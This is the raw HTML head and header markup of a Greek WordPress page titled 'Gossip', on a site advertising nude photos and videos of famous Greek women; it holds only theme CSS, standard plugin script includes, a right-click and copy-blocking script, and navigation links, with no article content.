.nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 120px; --fs: 24px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6em; --letterspacing: 0px; --iconsize: 1em; } .builder-item--secondary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6em; --letterspacing: 0px; --iconsize: 1em; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-two-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-three-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } }@media(min-width: 960px){ :root{ --container: 1600px;--postwidth:25%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:calc(13px - 3px) calc(15px - 3px); --bodyfontsize: 18px; --bodylineheight: 1.6em; --bodyletterspacing: 0px; --h1fontsize: 1.4em; --h1lineheight: 1.6em; --h1letterspacing: 0px; --h2fontsize: 1.2em; --h2lineheight: 1.6em; --h2letterspacing: 0px; --h3fontsize: 0.9em; --h3lineheight: 1.4em; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 100%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:1090px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .blog .blog-entry-title, .archive .blog-entry-title{ --fontsize: 17px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .single:not(.single-product), .page{ --c-vspace:0 0 0 0;; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 360px; } .builder-item--logo{ --maxwidth: 217px; --fs: 26px;--padding:10px 0;--margin:0; --textalign: center;--justify: center; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1.1em; --lineheight: 1.6em; --letterspacing: 0px; --iconsize: 1.1em; } .builder-item--secondary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1.2em; --lineheight: 1.6em; --letterspacing: 0px; --iconsize: 1.2em; } .builder-item--footer-one-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-two-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--footer-three-widgets{ --padding:0;--margin:0; --textalign: left;--justify: flex-start; } }:root{--nv-primary-accent:#0099e5;--nv-secondary-accent:#0e509a;--nv-site-bg:#ffffff;--nv-light-bg:#fffefe;--nv-dark-bg:#14171c;--nv-text-color:#393939;--nv-text-dark-bg:#ffffff;--nv-c-1:#77b978;--nv-c-2:#f37262;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
/*# sourceURL=neve-style-inline-css */
</style>
<link rel='stylesheet' id='addtoany-css' href='https://www.ellinides.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' media='all' />
<link rel='stylesheet' id='decent-comments-css' href='https://www.ellinides.net/wp-content/plugins/decent-comments/css/decent-comments.css?ver=3.0.2' media='all' />
<script src="https://www.ellinides.net/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://www.ellinides.net/wp-includes/js/dist/vendor/react-jsx-runtime.min.js?ver=18.3.1" id="react-jsx-runtime-js"></script>
<script src="https://www.ellinides.net/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.ellinides.net/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.ellinides.net/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://www.ellinides.net/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.ellinides.net/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "b1ee5f9dac" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.ellinides.net/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://www.ellinides.net/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://www.ellinides.net/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://www.ellinides.net/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script src="https://www.ellinides.net/wp-includes/js/dist/blob.min.js?ver=9113eed771d446f4a556" id="wp-blob-js"></script>
<script src="https://www.ellinides.net/wp-includes/js/dist/block-serialization-default-parser.min.js?ver=14d44daebf663d05d330" id="wp-block-serialization-default-parser-js"></script>
<script src="https://www.ellinides.net/wp-includes/js/dist/autop.min.js?ver=9fb50649848277dd318d" id="wp-autop-js"></script>
<script src="https://www.ellinides.net/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://www.ellinides.net/wp-includes/js/dist/dom.min.js?ver=26edef3be6483da3de2e" id="wp-dom-js"></script>
<script src="https://www.ellinides.net/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://www.ellinides.net/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script src="https://www.ellinides.net/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://www.ellinides.net/wp-includes/js/dist/keycodes.min.js?ver=34c8fb5e7a594a1c8037" id="wp-keycodes-js"></script>
<script src="https://www.ellinides.net/wp-includes/js/dist/priority-queue.min.js?ver=2d59d091223ee9a33838" id="wp-priority-queue-js"></script>
<script src="https://www.ellinides.net/wp-includes/js/dist/compose.min.js?ver=7a9b375d8c19cf9d3d9b" id="wp-compose-js"></script>
<script src="https://www.ellinides.net/wp-includes/js/dist/private-apis.min.js?ver=4f465748bda624774139" id="wp-private-apis-js"></script>
<script src="https://www.ellinides.net/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://www.ellinides.net/wp-includes/js/dist/data.min.js?ver=f940198280891b0b6318" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
//# sourceURL=wp-data-js-after
</script>
<script src="https://www.ellinides.net/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script src="https://www.ellinides.net/wp-includes/js/dist/rich-text.min.js?ver=5bdbb44f3039529e3645" id="wp-rich-text-js"></script>
<script src="https://www.ellinides.net/wp-includes/js/dist/shortcode.min.js?ver=0b3174183b858f2df320" id="wp-shortcode-js"></script>
<script src="https://www.ellinides.net/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script src="https://www.ellinides.net/wp-includes/js/dist/blocks.min.js?ver=de131db49fa830bc97da" id="wp-blocks-js"></script>
<script src="https://www.ellinides.net/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"","LTS":null,"L":null,"LL":"","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
</script>
<script src="https://www.ellinides.net/wp-includes/js/dist/date.min.js?ver=795a56839718d3ff7eae" id="wp-date-js"></script>
<script id="wp-date-js-after">
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"","date":"","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":2,"offsetFormatted":"2","string":"","abbr":""}} );
//# sourceURL=wp-date-js-after
</script>
<script src="https://www.ellinides.net/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script src="https://www.ellinides.net/wp-includes/js/dist/components.min.js?ver=ad5cb4227f07a3d422ad" id="wp-components-js"></script>
<script src="https://www.ellinides.net/wp-includes/js/dist/keyboard-shortcuts.min.js?ver=fbc45a34ce65c5723afa" id="wp-keyboard-shortcuts-js"></script>
<script src="https://www.ellinides.net/wp-includes/js/dist/commands.min.js?ver=cac8f4817ab7cea0ac49" id="wp-commands-js"></script>
<script src="https://www.ellinides.net/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script src="https://www.ellinides.net/wp-includes/js/dist/preferences-persistence.min.js?ver=e954d3a4426d311f7d1a" id="wp-preferences-persistence-js"></script>
<script src="https://www.ellinides.net/wp-includes/js/dist/preferences.min.js?ver=2ca086aed510c242a1ed" id="wp-preferences-js"></script>
<script id="wp-preferences-js-after">
( function() {
				var serverData = false;
				var userId = "0";
				var persistenceLayer = wp.preferencesPersistence.__unstableCreatePersistenceLayer( serverData, userId );
				var preferencesStore = wp.preferences.store;
				wp.data.dispatch( preferencesStore ).setPersistenceLayer( persistenceLayer );
			} ) ();
//# sourceURL=wp-preferences-js-after
</script>
<script src="https://www.ellinides.net/wp-includes/js/dist/style-engine.min.js?ver=7c6fcedc37dadafb8a81" id="wp-style-engine-js"></script>
<script src="https://www.ellinides.net/wp-includes/js/dist/token-list.min.js?ver=cfdf635a436c3953a965" id="wp-token-list-js"></script>
<script src="https://www.ellinides.net/wp-includes/js/dist/block-editor.min.js?ver=6ab992f915da9674d250" id="wp-block-editor-js"></script>
<script id="decent-comments-block-editor-js-extra">
var decentCommentsEdit = {"nonce":"b1ee5f9dac","post_types":"post, page, attachment","current_id":"0"};
//# sourceURL=decent-comments-block-editor-js-extra
</script>
<script src="https://www.ellinides.net/wp-content/plugins/decent-comments/blocks/decent-comments/build/index.js?ver=d524a6e4a42d8bc0f05f" id="decent-comments-block-editor-js"></script>
<script id="addtoany-core-js-before">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};

//# sourceURL=addtoany-core-js-before
</script>
<script defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script src="https://www.ellinides.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.ellinides.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script defer src="https://www.ellinides.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script src="https://www.ellinides.net/wp-content/plugins/responsive-lightbox/assets/dompurify/purify.min.js?ver=3.3.1" id="dompurify-js"></script>
<script id="responsive-lightbox-sanitizer-js-before">
window.RLG = window.RLG || {}; window.RLG.sanitizeAllowedHosts = ["youtube.com","www.youtube.com","youtu.be","vimeo.com","player.vimeo.com"];
//# sourceURL=responsive-lightbox-sanitizer-js-before
</script>
<script src="https://www.ellinides.net/wp-content/plugins/responsive-lightbox/js/sanitizer.js?ver=2.7.0" id="responsive-lightbox-sanitizer-js"></script>
<script src="https://www.ellinides.net/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script src="https://www.ellinides.net/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://www.ellinides.net/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script id="responsive-lightbox-js-before">
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":false,"woocommerce_gallery":false,"ajaxurl":"https:\/\/www.ellinides.net\/wp-admin\/admin-ajax.php","nonce":"dab3b082d5","preview":false,"postId":53345,"scriptExtension":false};

//# sourceURL=responsive-lightbox-js-before
</script>
<script src="https://www.ellinides.net/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.7.0" id="responsive-lightbox-js"></script>
<link rel="https://api.w.org/" href="https://www.ellinides.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ellinides.net/wp-json/wp/v2/pages/53345" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ellinides.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.ellinides.net/?p=53345' />
<style type="text/css">* Custom css for Access Category Password form */
		.acpwd-container {
		
		}
		
		.acpwd-added-excerpt {
		}
		
		.acpwd-info-message {
		
		}
		
		.acpwd-form {
		
		}
		.acpwd-pass {
		
		}
		
		.acpwd-submit {
		
		}
		
		.acpwd-error-message {
			color: darkred;
		}</style><script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "https://www.ellinides.net/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '53345';
	window._wp_rp_num_rel_posts = '6';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'Gossip';
	window._wp_rp_post_tags = ['sand', 'wrestler', 'diva', 'profession', 'gossip', 'lockdown', 'wwe', 'a', 'tabl', 'greek', '1997', 'manuel', 'strong'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="https://www.ellinides.net/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/pinterest.css?version=3.6.4" />
<script id="wpcp_disable_selection" type="text/javascript">
var image_save_msg='You are not allowed to save images!';
	var no_menu_msg='Context Menu disabled!';
	var smessage = "";

function disableEnterKey(e)
{
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if (e.ctrlKey){
     var key;
     if(window.event)
          key = window.event.keyCode;     //IE
     else
          key = e.which;     //firefox (97)
    //if (key != 17) alert(key);
     if (elemtype!= 'TEXT' && (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43 || key == 73))
     {
		if(wccp_free_iscontenteditable(e)) return true;
		show_wpcp_message('You are not allowed to copy content or view source');
		return false;
     }else
     	return true;
     }
}


/*For contenteditable tags*/
function wccp_free_iscontenteditable(e)
{
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
  	
	var target = e.target || e.srcElement;

	var elemtype = e.target.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	var iscontenteditable = "false";
		
	if(typeof target.getAttribute!="undefined" ) iscontenteditable = target.getAttribute("contenteditable"); // Return true or false as string
	
	var iscontenteditable2 = false;
	
	if(typeof target.isContentEditable!="undefined" ) iscontenteditable2 = target.isContentEditable; // Return true or false as boolean

	if(target.parentElement.isContentEditable) iscontenteditable2 = true;
	
	if (iscontenteditable == "true" || iscontenteditable2 == true)
	{
		if(typeof target.style!="undefined" ) target.style.cursor = "text";
		
		return true;
	}
}

////////////////////////////////////
function disable_copy(e)
{	
	var e = e || window.event; // also there is no e.target property in IE. instead IE uses window.event.srcElement
	
	var elemtype = e.target.tagName;
	
	elemtype = elemtype.toUpperCase();
	
	if (elemtype == "TEXT" || elemtype == "TEXTAREA" || elemtype == "INPUT" || elemtype == "PASSWORD" || elemtype == "SELECT" || elemtype == "OPTION" || elemtype == "EMBED")
	{
		elemtype = 'TEXT';
	}
	
	if(wccp_free_iscontenteditable(e)) return true;
	
	var isSafari = /Safari/.test(navigator.userAgent) && /Apple Computer/.test(navigator.vendor);
	
	var checker_IMG = '';
	if (elemtype == "IMG" && checker_IMG == 'checked' && e.detail >= 2) {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT")
	{
		if (smessage !== "" && e.detail == 2)
			show_wpcp_message(smessage);
		
		if (isSafari)
			return true;
		else
			return false;
	}	
}

//////////////////////////////////////////
function disable_copy_ie()
{
	var e = e || window.event;
	var elemtype = window.event.srcElement.nodeName;
	elemtype = elemtype.toUpperCase();
	if(wccp_free_iscontenteditable(e)) return true;
	if (elemtype == "IMG") {show_wpcp_message(alertMsg_IMG);return false;}
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "OPTION" && elemtype != "EMBED")
	{
		return false;
	}
}	
function reEnable()
{
	return true;
}
document.onkeydown = disableEnterKey;
document.onselectstart = disable_copy_ie;
if(navigator.userAgent.indexOf('MSIE')==-1)
{
	document.onmousedown = disable_copy;
	document.onclick = reEnable;
}
function disableSelection(target)
{
    //For IE This code will work
    if (typeof target.onselectstart!="undefined")
    target.onselectstart = disable_copy_ie;
    
    //For Firefox This code will work
    else if (typeof target.style.MozUserSelect!="undefined")
    {target.style.MozUserSelect="none";}
    
    //All other  (ie: Opera) This code will work
    else
    target.onmousedown=function(){return false}
    target.style.cursor = "default";
}
//Calling the JS function directly just after body load
window.onload = function(){disableSelection(document.body);};

//////////////////special for safari Start////////////////
var onlongtouch;
var timer;
var touchduration = 1000; //length of time we want the user to touch before we do something

var elemtype = "";
function touchstart(e) {
	var e = e || window.event;
  // also there is no e.target property in IE.
  // instead IE uses window.event.srcElement
  	var target = e.target || e.srcElement;
	
	elemtype = window.event.srcElement.nodeName;
	
	elemtype = elemtype.toUpperCase();
	
	if(!wccp_pro_is_passive()) e.preventDefault();
	if (!timer) {
		timer = setTimeout(onlongtouch, touchduration);
	}
}

function touchend() {
    //stops short touches from firing the event
    if (timer) {
        clearTimeout(timer);
        timer = null;
    }
	onlongtouch();
}

onlongtouch = function(e) { //this will clear the current selection if anything selected
	
	if (elemtype != "TEXT" && elemtype != "TEXTAREA" && elemtype != "INPUT" && elemtype != "PASSWORD" && elemtype != "SELECT" && elemtype != "EMBED" && elemtype != "OPTION")	
	{
		if (window.getSelection) {
			if (window.getSelection().empty) {  // Chrome
			window.getSelection().empty();
			} else if (window.getSelection().removeAllRanges) {  // Firefox
			window.getSelection().removeAllRanges();
			}
		} else if (document.selection) {  // IE?
			document.selection.empty();
		}
		return false;
	}
};

document.addEventListener("DOMContentLoaded", function(event) { 
    window.addEventListener("touchstart", touchstart, false);
    window.addEventListener("touchend", touchend, false);
});

function wccp_pro_is_passive() {

  var cold = false,
  hike = function() {};

  try {
	  const object1 = {};
  var aid = Object.defineProperty(object1, 'passive', {
  get() {cold = true}
  });
  window.addEventListener('test', hike, aid);
  window.removeEventListener('test', hike, aid);
  } catch (e) {}

  return cold;
}
/*special for safari End*/
</script>
<script id="wpcp_disable_Right_Click" type="text/javascript">
document.ondragstart = function() { return false;}
	function nocontext(e) {
	   return false;
	}
	document.oncontextmenu = nocontext;
</script>
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            		<style id="wp-custom-css">
			.entry-title a { color: #CC0000; }

.entry-title a:hover { color: #F44336; }

footer a { color: #0366d6 !important; }

hr {
background-color: #0099E5;
height: 2px;
}

hr{
    border:0;
    margin:0;
    width:100%;
    height:2px;
    background:0099E5;
}

#commentform .comment-form-url {display:none;}

.widget .widget-title {
  text-align: center; background:#ADCC4D repeat; color: #FFFFFF;
}
.widget .widget-title::after {
  margin-right: auto;
  margin-left: auto;
}

/* Remove meta data */
.entry-meta .byline, .entry-meta .cat-links { display: none; }
.entry-meta .posted-on { display: none; }

.site-title {
font-size: 24px !important;
}

.nv-title-tagline-wrap small {font-size: 18px !important;}

.nv-tags-list { 
text-transform: none;
}
.nv-tags-list a { 
text-transform: none;
}
		</style>
		
	</head>

<body  class="wp-singular page-template-default page page-id-53345 wp-theme-neve unselectable  nv-blog-grid nv-sidebar-full-width menu_sidebar_slide_left" id="neve_body"  >
<div class="wrapper">
	
	<header class="header"  >
		<a class="neve-skip-link show-on-focus" href="#content" >
			Skip to content		</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-full-contained nv-navbar has-center header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"></div><div class="hfg-slot center"><div class="builder-item desktop-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://www.ellinides.net/" aria-label="Διάσημες Ελληνίδες Γυμνές | Βίντεο &amp; Φωτογραφίες Φωτογραφίες &amp; βίντεο από γνωστές Ελληνίδες. Μοντέλα, τραγουδίστριες, πορνοστάρ, ηθοποιοί, παρουσιάστριες." rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">Διάσημες Ελληνίδες Γυμνές | Βίντεο &amp; Φωτογραφίες</p><small>Φωτογραφίες &amp; βίντεο από γνωστές Ελληνίδες. Μοντέλα, τραγουδίστριες, πορνοστάρ, ηθοποιοί, παρουσιάστριες.</small></div></a></div>
	</div>

</div></div><div class="hfg-slot right"></div>							</div>
		</div>
	</div>
</nav>

<div class="header--row header-bottom hide-on-mobile hide-on-tablet layout-full-contained has-center header--row"
	data-row-id="bottom" data-show-on="desktop">

	<div
		class="header--row-inner header-bottom-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_bottom" >
				<div class="hfg-slot left"></div><div class="hfg-slot center"><div class="builder-item desktop-center"><div class="item--inner builder-item--secondary-menu has_menu"
		data-section="secondary_menu_primary"
		data-item-id="secondary-menu">
	<div class="nv-top-bar">
	<div role="navigation" class="menu-content nav-menu-secondary style-border-bottom m-style"
		aria-label="Secondary Menu">
		<ul id="secondary-menu-desktop-bottom" class="nav-ul"><li id="menu-item-6716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6716"><div class="wrap"><a href="https://www.ellinides.net/">Home</a></div></li>
<li id="menu-item-34786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34786"><div class="wrap"><a href="https://www.ellinides.net/contact/">Contact</a></div></li>
<li id="menu-item-51743" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51743"><div class="wrap"><a href="https://www.ellinides.net/a-files/">A-Files</a></div></li>
<li id="menu-item-49726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49726"><div class="wrap"><a href="https://www.ellinides.net/x-files/">X-Files</a></div></li>
<li id="menu-item-55612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55612"><div class="wrap"><a href="https://www.ellinides.net/vintage/">Vintage</a></div></li>
<li id="menu-item-65057" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65057"><div class="wrap"><a href="https://www.ellinides.net/various/">Various</a></div></li>
<li id="menu-item-52562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52562"><div class="wrap"><a href="https://www.ellinides.net/omg/">OMG</a></div></li>
<li id="menu-item-57575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57575"><div class="wrap"><a href="https://www.ellinides.net/fwb/">FWB</a></div></li>
<li id="menu-item-53361" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-53345 current_page_item menu-item-53361 nv-active"><div class="wrap"><a href="https://www.ellinides.net/gossip/" aria-current="page">Gossip</a></div></li>
<li id="menu-item-59846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-59846"><div class="wrap"><a href="https://www.ellinides.net/retro/">Retro</a></div></li>
<li id="menu-item-81446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81446"><div class="wrap"><a href="https://www.ellinides.net/gold/">Gold</a></div></li>
<li id="menu-item-61761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61761"><div class="wrap"><a href="https://www.ellinides.net/chat-lines/">Chat Lines</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div><div class="hfg-slot right"></div>							</div>
		</div>
	</div>
</div>


<nav class="header--row header-main hide-on-desktop layout-full-contained nv-navbar has-center header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"></div><div class="hfg-slot center"><div class="builder-item mobile-center tablet-center"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://www.ellinides.net/" aria-label="Διάσημες Ελληνίδες Γυμνές | Βίντεο &amp; Φωτογραφίες Φωτογραφίες &amp; βίντεο από γνωστές Ελληνίδες. Μοντέλα, τραγουδίστριες, πορνοστάρ, ηθοποιοί, παρουσιάστριες." rel="home"><div class="nv-title-tagline-wrap"><p class="site-title">Διάσημες Ελληνίδες Γυμνές | Βίντεο &amp; Φωτογραφίες</p><small>Φωτογραφίες &amp; βίντεο από γνωστές Ελληνίδες. Μοντέλα, τραγουδίστριες, πορνοστάρ, ηθοποιοί, παρουσιάστριες.</small></div></a></div>
	</div>

</div></div><div class="hfg-slot right"></div>							</div>
		</div>
	</div>
</nav>

<div class="header--row header-bottom hide-on-desktop layout-full-contained has-center header--row"
	data-row-id="bottom" data-show-on="mobile">

	<div
		class="header--row-inner header-bottom-inner">
		<div class="container">
			<div
